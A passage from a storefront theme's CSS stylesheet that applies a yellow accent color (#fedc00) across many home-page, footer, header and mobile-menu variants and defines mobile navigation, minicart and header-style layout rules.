.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #fedc00 !important;
  background-color: #fedc00 !important;
}
.home-page-14 .banner-policy .inner .policy:before {
  background-color: #fedc00;
}
.home-page-14 .slider-post .date-post-title .date-post,
.home-page-14 .slider-top-collection .item-inner:before {
  background-color: #fedc00;
}
.home-page-14 .slider-top-collection .item-inner .info-box h3 a:hover,
.home-page-14 .deals-countdown {
  color: #fedc00;
}
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #fedc00 !important;
  background-color: #fedc00 !important;
}
.home-page-15 .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.top-categories-index .categories-content .info-cat h3 a:hover {
  color: #fedc00;
}
.home-page-16 .list-products .slider-wrapper .owl-controls .owl-nav div:hover,
.home-page-16 .big-nav-slider .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .deals-countdown,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot:hover,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot.active {
  background-color: #fedc00;
}
.home-16-style .list-products .slider-wrapper .item .item-inner .box-info .product-name a:hover {
  color: #fedc00;
}
.home-16-style .hot-categories-wrapper .item .button-categories a:hover {
  background-color: #fedc00;
}
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .towishlist:hover,
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .tocompare:hover,
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .actions-primary .tocart:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-17-style .price-box .special-price .price,
.home-17-style .hot-categories ul li h2 a:hover {
  color: #fedc00;
}
.home-17-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #fedc00;
}
.home-17-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart:hover {
  background-color: #fedc00;
  border-color: #fedc00 !important;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover:before,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover:before,
.home-page-17 .owl-controls .owl-nav div:hover:before {
  color: #fedc00;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
}
.home-17-style .slider-post .date-post-title .date-post,
.home-17-style .product-countdown-container .title-home .countdown-slider .deals-countdown .deals-time {
  background-color: #fedc00;
}
.home-17-style .product-countdown-container .slider-wrapper .item .product-item-info .product-item-details .product-item-name a:hover {
  color: #fedc00;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  background-color: #e5c600 !important;
  border-color: #e5c600 !important;
}
.home-page-18 .hot-categories .item-cat:before {
  background-color: #fedc00;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover {
  border-color: #fedc00;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover img {
  border-color: #fedc00;
}
.home-page-19 .title-home h2 {
  color: #fedc00;
}
.home-19-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #fedc00;
}
.home-19-style .products-grid .item .item-inner:hover .box-image {
  border-color: #fedc00;
  box-shadow: 0 0 0 1px #fedc00 inset;
  -webkit-box-shadow: 0 0 0 1px #fedc00 inset;
}
.home-19-style .products-grid .item .item-inner:hover .box-info .bottom-action .btn-action.btn-cart {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-19-style .products-grid .item .item-inner .box-info .bottom-action .btn-action.tocart:hover {
  background-color: #e5c600 !important;
}
.home-19-style .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-20 .title-home h2 {
  border-bottom: 1px solid #fedc00;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover {
  color: #fedc00;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover:before {
  background-color: #fedc00;
}
.home-20-style .products-grid .item .item-inner .box-info .bottom-action .btn-cart {
  background-color: #fedc00;
}
.home-page-20 .sm-imageslider .owl-dots .owl-dot:hover,
.home-page-20 .sm-imageslider .owl-dots .owl-dot.active,
.home-20-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #fedc00;
}
.home-page-20 .deal-syns-container {
  border: 2px solid #fedc00;
}
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item:hover,
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item.active {
  border-color: #fedc00;
}
.home-page-20 .deal-syns-container .grid-syns .product-item .product-name a:hover {
  color: #fedc00;
}
.home-page-21 .title-group h3 {
  color: #fedc00;
}
.home-page-21 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #fedc00;
}
.home-page-21 .client-wrapper .client-slider-fashion .owl-controls .owl-nav > div:hover,
.home-page-21 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-21 .deal-container .deal-item .price-box .special-price .price,
.home-page-21 .deal-container .deal-item h3 {
  color: #fedc00;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #fedc00;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #cbb000;
}
.home-21-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #fedc00;
}
.home-21-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #fedc00;
}
.home-page-22 .price-box .special-price .price {
  color: #fedc00;
}
.home-page-22 .label-product.label-sale {
  background-color: #fedc00;
}
.home-page-22 .title-group h3 {
  color: #fedc00;
}
.home-page-22 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #fedc00;
}
.home-page-22 .block-subscribe-footer .action-button button:hover {
  background-color: #fedc00;
}
.home-page-22 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-22 .brand-items .item:hover {
  border-color: #fedc00;
}
.home-page-22 .full-services .service-banner .button-play a:hover {
  background-color: #fedc00;
}
.home-page-22 .full-cats .cat-wrap .item .cat-title a:hover {
  background-color: #fedc00;
}
.home-page-22 .latest-post .post-content .info-blog .more-button a:hover {
  background-color: #fedc00;
}
.home-page-22 .full-deals .block-content-products .product-item-details .deals-countdown {
  background-color: #fedc00;
}
.home-page-22 .full-deals .thumb-product .box-image-thumb.active-item {
  border-color: #fedc00;
}
.home-page-22 .full-deals .bottom-action .tocompare:hover,
.home-page-22 .full-deals .bottom-action .towishlist:hover,
.home-page-22 .full-deals .bottom-action form button:hover {
  background-color: #fedc00;
}
.home-page-22 .full-deals .block-content-products .box-image-deal .label-sale {
  background-color: #fedc00;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #fedc00;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #cbb000;
}
.home-22-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #fedc00;
}
.home-22-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #fedc00;
}
.home-22-style .latest-post .owl-controls .owl-nav > div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-23 .gallery-slider .owl-controls .owl-nav div:hover,
.home-page-23 .slidershow .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-23 .hot-categories-home .parent-cat .cat-title a:hover,
.home-page-23 .service-index-top .item a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-23 .deal-home .content-slider .title-home .deal-control .trigger-button:hover,
.home-page-23 .nav-text .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-page-23 .deal-home .products-grid .product-item-name a:hover {
  color: #fedc00;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-time .num-time {
  background-color: #fedc00;
}
.home-page-24 .home-slider .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-24 .product-slider .owl-controls .owl-nav div:hover,
.home-page-24 .cate-slider .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-24 .cate-slider .sub-cats li a:hover {
  color: #fedc00;
}
.home-page-24 .shopby-brand .block-content ul li a:hover {
  border-color: #fedc00;
}
.home-page-24 .cate-grid > ul .item:hover span {
  background-color: #fedc00;
}
.home-page-24 .attr-container .smas-container .chosen-container-single:not(.chosen-disabled) .chosen-single div {
  background-color: #fedc00;
}
.home-page-24 .attr-container .smas-container .smas-attr-inner button {
  background-color: #fedc00;
}
/* END HOME */
/* FOOTER */
.footer-container .footer-bottom .copyright-footer a {
  color: #fedc00;
}
.footer-container .footer-block .footer-block-content .links-footer li a:hover {
  color: #fedc00;
}
.footer-container .footer-block .footer-block-content .links-contact li:hover:before {
  background-color: #fedc00;
}
.footer-container .categories-footer .footer-links-w ul li a:hover {
  color: #fedc00;
}
.footer-container.footer-style-1 .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #fedc00;
}
.footer-container.footer-style-1 .socials-wrap ul .li-social a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #fedc00;
}
.footer-style-2 .footer-middle .socials-wrap ul li a:hover {
  background-color: #fedc00;
}
.footer-style-3 .footer-block .footer-block-content .links-footer li a:hover {
  color: #fedc00;
}
.footer-style-3 .socials-footer .socials-wrap ul li a:hover {
  background-color: #fedc00 !important;
}
.footer-style-4 .footer-top .block-subscribe-footer .form.subscribe .action-button button,
.footer-style-4 .footer-top .socials-wrap ul li a:hover {
  background-color: #fedc00 !important;
}
.footer-style-5 .socials-footer .socials-wrap ul li a:hover {
  background-color: #fedc00 !important;
}
.footer-style-6 .footer-block .footer-block-content .links-footer li a:before,
.footer-style-6 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #fedc00;
}
.footer-style-6 .categories-footer a:hover {
  color: #fedc00;
}
.footer-style-7 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #fedc00;
}
.footer-style-7.footer-container .footer-bottom,
.footer-style-7 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #fedc00;
}
.footer-style-7 .categories-footer a:hover {
  color: #fedc00;
}
.footer-style-8 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #fedc00;
}
.footer-style-8.footer-container .newsletter-footer .action-button button:hover {
  background-color: #fedc00;
}
.footer-style-9.footer-container .newsletter-wrapper .block-subscribe-footer .action-button button {
  background-color: #fedc00;
}
.footer-style-9.footer-container .socials-wrap ul .li-social a:hover,
.footer-style-9.footer-container .footer-block .footer-block-title h3:before {
  background-color: #fedc00;
}
.footer-style-10.footer-container .footer-block .footer-block-content .links-footer li a:before {
  background-color: #fedc00;
}
.footer-style-11.footer-container .socials-wrap ul .li-social a:hover {
  color: #fedc00;
}
.footer-style-12 .footer-top {
  background-color: #fedc00;
}
.footer-style-12 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #fedc00;
}
.footer-style-12 .footer-middle .social-content .socials-wrap ul li a:hover {
  background-color: #fedc00;
}
.footer-style-12 .footer-block .footer-block-title h3:before {
  background-color: #fedc00;
}
.footer-style-13 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #fedc00;
}
.footer-style-13 .footer-top .newsletter-content .newsletter-title .des-newsletter {
  color: #fedc00;
}
.footer-style-13 .footer-block .footer-block-content .links-contact li:before {
  background-color: #fedc00;
}
.footer-style-13 .footer-block .footer-block-title h3:before {
  background-color: #fedc00;
}
.footer-style-13 .socials-wrap ul li a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.footer-style-13 .list-post .item .info-blog .postTitle a:hover {
  color: #fedc00;
}
.footer-style-13 a:hover {
  color: #fedc00;
}
.footer-style-14 .socials-wrap ul li a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.footer-style-14 address a:hover {
  color: #fedc00;
}
.footer-style-14 .newsletter-content .action-button button:before {
  color: #fedc00;
}
.footer-style-15 address a:hover,
.footer-style-15 .footer-nav ul li a:hover {
  color: #fedc00;
}
.footer-style-15 .socials-wrap ul li a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.footer-style-16 .footer-services .sv-info strong {
  color: #fedc00;
}
/* END FOOTER */
/* LISTING DEALS */
.sm-listingdeals .listingdeals-items .listingdeals-loadmore .listingdeals-loadmore-btn,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab:hover:before,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab.tab-sel:before {
  background-color: #fedc00;
}
/* END LISTING DEALS */
/* LISTING EXTEND */
.sm-listing-extend .owl-controls .owl-dots .owl-dot:hover,
.sm-listing-extend .owl-controls .owl-dots .owl-dot.active,
.sm-listing-extend .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
}
/* END LISTING EXTEND */
/* BONUS */
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #fedc00;
}
/* END BONUS */
/* PAGE */
.pricing-title h2:before {
  background-color: #fedc00;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a:hover {
  background-color: #fedc00;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  color: #fedc00;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price .price {
  color: #fedc00;
}
.table-style-2 .table-container .table-column .table-content .button-container a:hover,
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  background-color: #fedc00 !important;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:hover,
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:before {
  background-color: #fedc00;
}
.table-style-4 .table-container .table-column .table-content .table-header,
.table-style-4 .table-container .table-column .table-content .button-container a {
  background-color: #fedc00;
}
.team-style-2 .team-container .team-inner .team-info {
  background-color: #fedc00;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  background-color: #fedc00;
}
.category-item .image-category .title-category h2 a:hover {
  color: #fedc00 !important;
}
.accordion-type-1 .accordion-heading .panel-title a:hover,
.accordion-type-2 .accordion-heading .panel-title a:hover,
.accordion-type-4 .accordion-heading .panel-title a:hover,
.accordion-type-5 .accordion-heading .panel-title a:hover {
  color: #fedc00;
}
.link-list li a:hover {
  color: #fedc00;
}
.link-list li.category-link-title a {
  color: #fedc00;
}
.testimonials-style-1 .testimonials-info .name-client {
  color: #fedc00;
}
.events-list .item .event-info .bottom-info a {
  color: #fedc00;
}
.events-list .item .event-info .event-title h2 a:hover {
  color: #fedc00;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
  background-color: #fedc00;
}
.socials-popup li a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
/* END PAGE */
/* MOBILE LAYOUT */
.footer-mobile .footer-top {
  background-color: #fedc00;
}
.mobile-newsletter .action-button button {
  background-color: #fedc00;
}
.mobile-bottom .social-footer ul li a:hover {
  background-color: #fedc00;
}
.sticky-bottom .block-bottom .button-sticky-bottom.active,
.sticky-bottom .block-bottom .button-sticky-bottom:hover {
  background-color: #fedc00;
}
.footer-mobile .support-mobile ul li a:before {
  color: #fedc00;
}
@media (min-width: 1200px) {
  .header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #fedc00;
  }
  .header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #fedc00;
  }
  .header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #fedc00;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #fedc00 !important;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #fedc00 !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #fedc00;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #fedc00;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #fedc00 !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #fedc00 !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #fedc00;
  }
}
@media (max-width: 768px) {
  .header-style-5 .header-middle .search-wrapper:before {
    background-color: #fedc00;
  }
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #fedc00 !important;
  }
  .resp-accordion.resp-tab-active {
    background-color: #fedc00;
    border-color: #fedc00;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #fedc00 !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #fedc00;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #fedc00;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #fedc00 !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #fedc00 !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #fedc00;
  }
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  overflow: hidden;
  font-size: 38px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px 10px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li > a {
  display: block;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: bold;
  font-size: 116.67%;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li {
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 11px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button.active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10005;
  top: 100%;
  width: 100%;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 100%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: absolute;
  right: 0;
  width: 320px;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  color: inherit;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.home-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 20px;
}
.home-item-parent .mega-home-content .feature-title {
  padding: 5px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.navigation-wrapper {
  border: 1px solid #eee;
  border-top: none;
}
.navigation-wrapper .more-w {
  margin: 0 -1px -1px;
  border-top: 1px solid #eee;
}
.navigation > ul {
  position: relative;
  padding: 2px 0 8px;
}
.navigation > ul:before {
  content: '';
  position: absolute;
  top: 0;
  left: -1px;
  right: -1px;
  height: 2px;
}
.navigation > ul > li {
  margin: 0 -1px;
}
.navigation ul li {
  position: relative;
}
.navigation ul li.parent > a:after {
  float: right;
  margin-top: 5px;
  opacity: .5;
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation ul li.parent:hover > a:after {
  opacity: 1;
}
.navigation ul > li > a {
  display: block;
  font-size: 108.33%;
  position: relative;
  padding: 10px 12px 10px 20px;
}
.navigation ul > li > a:before {
  content: '';
  display: block;
  width: 2px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
.navigation ul > li.has-active > a,
.navigation ul > li.active > a,
.navigation ul > li:hover > a {
  background-color: #f3f4f8;
}
.navigation ul > li.has-active > a:before,
.navigation ul > li.active > a:before,
.navigation ul > li:hover > a:before {
  opacity: 1;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  top: 0 !important;
  left: 100% !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  z-index: 30;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    left: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
.header-style-21 .header-top {
  background-color: #ececec;
}
.header-style-21 .language-currency-top > div:not(:last-child) {
  padding-right: 20px;
  margin-right: 20px;
  position: relative;
}
.header-style-21 .language-currency-top > div:not(:last-child):before {
  content: '';
  display: block;
  width: 1px;
  height: 12px;
  background-color: #bdbdbd;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -6px;
}
.header-style-21 .language-currency-top .language-wrapper,
.header-style-21 .language-currency-top .currency-wrapper {
  float: left;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-label,
.header-style-21 .language-currency-top .currency-wrapper .switcher-label {
  display: none;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger,
.header-style-21 .language-currency-top .currency-wrapper .switcher-trigger {
  line-height: 40px;
  cursor: pointer;
  position: relative;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong,
.header-style-21 .language-currency-top .currency-wrapper .switcher-trigger strong {
  font-weight: normal;
  color: #444;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong:after,
.header-style-21 .language-currency-top .currency-wrapper .switcher-trigger strong:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 3px;
}
.header-style-21 .language-currency-top .language-wrapper .mage-dropdown-dialog,
.header-style-21 .language-currency-top .currency-wrapper .mage-dropdown-dialog {
  margin-top: -1px;
  display: none !important;
}
.header-style-21 .language-currency-top .language-wrapper .mage-dropdown-dialog ul li a,
.header-style-21 .language-currency-top .currency-wrapper .mage-dropdown-dialog ul li a {
  display: block;
  padding: 3px 0;
}
.header-style-21 .language-currency-top .language-wrapper:hover .mage-dropdown-dialog,
.header-style-21 .language-currency-top .currency-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-21 .language-currency-top .language-wrapper .mage-dropdown-dialog ul li a {
  background-repeat: no-repeat;
  background-position: left center;
  white-space: nowrap;
  padding-left: 20px;
}
.header-style-21 .toplinks-wrapper {
  float: right;
}
.header-style-21 .toplinks-wrapper .header.links li {
  float: left;
  position: relative;
}
.header-style-21 .toplinks-wrapper .header.links li:not(:last-child) {
  margin-right: 20px;
  padding-right: 20px;
}
.header-style-21 .toplinks-wrapper .header.links li:not(:last-child):before {
  content: '';
  display: block;
  width: 1px;
  height: 12px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -6px;
  background-color: #bdbdbd;
}
.header-style-21 .toplinks-wrapper .header.links li.link.compare {
  display: none;
}
.header-style-21 .toplinks-wrapper .header.links li a {
  position: relative;
  color: #444;
}
.header-style-21 .toplinks-wrapper .header.links li a:before {
  margin-right: 5px;
}
.header-style-21 .toplinks-wrapper .header.links li.myaccount-link a:before {
  content: '\f2be';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.header-style-21 .toplinks-wrapper .header.links li.link.wishlist a:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.header-style-21 .toplinks-wrapper .header.links li.checkout-link a:before {
  content: '\f14a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-style-21 .toplinks-wrapper .header.links li.authorization-link a:before {
  content: '\f023';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
